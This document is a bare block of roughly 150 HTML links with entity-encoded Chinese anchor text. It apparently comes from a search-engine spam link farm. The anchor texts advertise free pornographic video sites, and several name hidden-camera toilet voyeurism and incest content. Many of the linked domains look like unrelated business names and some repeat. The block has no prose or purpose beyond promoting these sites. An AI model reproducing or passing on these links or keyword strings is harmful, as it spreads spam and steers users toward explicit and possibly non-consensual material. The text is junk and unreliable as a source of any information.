<a href="http://wfgps.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmmwj.com" target="_blank">&#x5A77;&#x5A77;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcjzw.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stjunda.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://gupiaojiayuan.com" target="_blank">&#x76EE;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CFB;&#x5217;&#x7247;&#x4E36;</a>|
<a href="http://hbqysn.com" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fffaz.com" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x7CFB;&#x5217;2021</a>|
<a href="http://hkxtl.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nuyee.com" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;AV&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://nebularpool.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://kt-joy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://duhaibin.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfpws.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dmi100.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://523idc.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shkskj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yydaxiong.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4EBA;&#x59BB;</a>|
<a href="http://157gx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://d3328.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hztlkm.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chzmw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;</a>|
<a href="http://xahbd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://jdchm.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://155bbs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bjtfzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x72E0;</a>|
<a href="http://gongzhongwang.com" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://zxkit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yinshanpai.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://tao121.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiweijin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaaa&#x7F51;&#x7AD9;</a>|
<a href="http://balaoye.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://windydata.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hanhooshop.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chajm.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://egyun.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://wxjysmc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzpww.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ttysyy.com" target="_blank">2020&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://zwxvj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rangbai.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chaohu5.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;&#x5217;</a>|
<a href="http://hdgjwl.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfmtw.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://bbqyx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyusi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wangzhipeng.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hanhooshop.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E00;&#x533A;</a>|
<a href="http://fjdayun.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzxmr.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunsinfo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E0D;</a>|
<a href="http://mmzsjt.com" target="_blank">&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tianhe360.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://baiyz.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://jixiezj.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://sxxyyz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x8001;&#x6C49;&#x5F71;&#x9662;</a>|
<a href="http://hklctreasury.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6027;&#x8272;&#x4E5F;</a>|
<a href="http://kkunion.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;XXXX&#x2169;&#x53E6;&#x7C7B;</a>|
<a href="http://yz-times.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyingkatong.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3164f.com" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6D41;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chcyly.com" target="_blank">&#x4E1C;&#x5317;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hua-kang.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cn-anta.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5077;&#x4E00;&#x5077;&#x56FD;&#x4EA7;</a>|
<a href="http://luhe99.com" target="_blank">&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;40&#x8001;&#x719F;&#x5987;</a>|
<a href="http://dianying567.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://moshenghuo.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://cncshj.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://weixiangwj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F69;&#x82B1;</a>|
<a href="http://slhcar.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://meizigo.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5C31;&#x7231;&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://ytchaoyang.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x8273;&#x60C5;&#x7EFC;&#x5408;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxkjy.com" target="_blank">&#x4E45;&#x70ED;&#x56FD;&#x4EA7;vs&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzpmt.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://lerongdai.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://ll3388.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://hbmygs.com" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczyjz.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://boden-tech.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x4E00;</a>|
<a href="http://soueb.com" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99hj8.com" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nphsm.com" target="_blank">&#x6210;&#x4EBA;av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sodiannao.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rhtsp.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5973;&#x505A;&#x53D7;&#x2179;xx&#x9AD8;&#x6F6E;</a>|
<a href="http://hzhjks.com" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlj-bosen.com" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x5077;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://yixing77.com" target="_blank">&#x81EA;&#x62CD; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hypfw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://pangzhuai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v63g.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://thornlog.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://czlgw.com" target="_blank">&#x6700;&#x65B0;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fzpgc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oemfans.com" target="_blank">&#x591C;&#x604B;&#x79C0;&#x573A;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4EBA;&#x6210;</a>|
<a href="http://zjkff.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mfwkj.com" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huwainet.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://vigrn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
<a href="http://caijidi.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chezhiba.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sddkc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://epc5.com" target="_blank">&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxfishing.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdqqw.com" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gywdyy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqmxmm.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jingpaioushang.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://scfxkj.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsliangji.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://gongjiandui.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yunjiweishang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-anta.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://banjidiantie.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bxwrj.com" target="_blank">&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldjrw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://sdtxh.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtulux.com" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiangzic.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wscsw.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzpmt.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chcyly.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://tb1999.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cd159.com" target="_blank">&#x5C24;&#x59AE;&#x4E1D;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://gxhtjz.com" target="_blank">A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rojys.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512shou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://slmfc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shiliu999.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x9ED1;&#x4E1D; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://yoyocm.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m6999.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hl-jc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17v8.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuexiaoquan.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynjtcw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzbmp.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://quyujia.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baojienet.com" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
